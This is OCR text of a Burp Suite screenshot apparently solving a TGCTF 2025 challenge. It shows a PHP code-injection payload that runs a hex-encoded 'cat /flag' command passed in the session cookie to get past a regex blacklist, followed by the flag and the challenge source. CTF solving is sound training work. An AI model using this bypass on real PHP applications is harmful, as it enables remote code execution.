 Request
Pretty Raw Hex \n
1 GET /?tgctf2025=session_start();system(hex2bin(session_id()));
HTTP/1.1
2 Host: 127.0.0.1:57159
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Cookie: PHPSESSID=636174202f666c6167;
11 6361742f666c6167
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 16 Apr 2025 10:37:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1777
11
12 TGCTF{2a041766-aa8e-9c4b-9053-5295c1be39fb}
13 <code><span style="color: #000000">
14 <span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</
span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'tgctf2025'</span><span style="color:
#007700">];<br /><br />if(!</span><span style="color: #0000BB">
preg_match</span><span style="color: #007700">(</span><span style="
color: #DD0000">
"/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&amp;|\*|\（|\）|\-|\=|\+|\{|\[|
\]|\}|\:|\'|\"|\,|\&lt;|\.|\&gt;|\/|\?|\\\\|localeconv|pos|current|
print|var|dump|getallheaders|get|defined|str|split|spl|autoload|ext
ensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcw
d|getallheaders|end|next|prev|reset|each|pos|current|array|reverse|
pop|rand|flip|flip|rand|content|echo|readfile|highlight|show|source
|file|assert/i"</span><span style="color: #007700">,&nbsp;</span><
Search 0 highlights